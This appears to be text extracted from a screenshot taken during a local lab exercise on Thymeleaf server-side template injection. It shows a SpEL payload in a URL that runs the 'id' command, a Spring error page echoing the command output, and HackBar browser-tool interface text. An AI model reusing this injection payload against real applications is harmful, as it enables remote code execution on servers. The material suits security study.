 127.0.0.1:8090/path?lang=__$%7bnew%20java.util.Scanner(T(java.lang.Runtime).getRuntime().exec("id").getInputStream()).next()%7d__::
t
更新
Gamil
登录 - Google 帐号
CTF
Blog
T00LS
java
php
渗透
漏洞挖掘
信息收集
ChatGPT
Linux 反弹shell（...
Jboss漏洞利用总...
【漏洞通报】Think...
»
Whitelabel Error Page
This application has no explicit mapping for /error, so you are seeing this as a fallback.
Wed Apr 05 17:35:22 CST 2023
There was an unexpected error (type=Internal Server Error, status=500).
Error resolving template [user/uid=502(DawnT0wn)], template might not exist or might not be accessible
by any of the configured Template Resolvers
DevTools is now available in Chinese!
Always match Chrome's language
Switch DevTools to Chinese
Don't show again
Elements
Console
Sources
Network
HackBar
2
2
LOAD
SPLIT
EXECUTE
TEST
SQLI
XSS
LFI
URL
http://127.0.0.1:8090/path?
lang=__$%7bnew%20java.util.Scanner(T(java.lang.Runtime).getR
untime().exec(%22id%22).getInputStream()).next()%7d__::
Use POST method
MODIFY HEADER
Name
Value
sec-ch-ua
"Google Chrome";v="111", "
Name
Value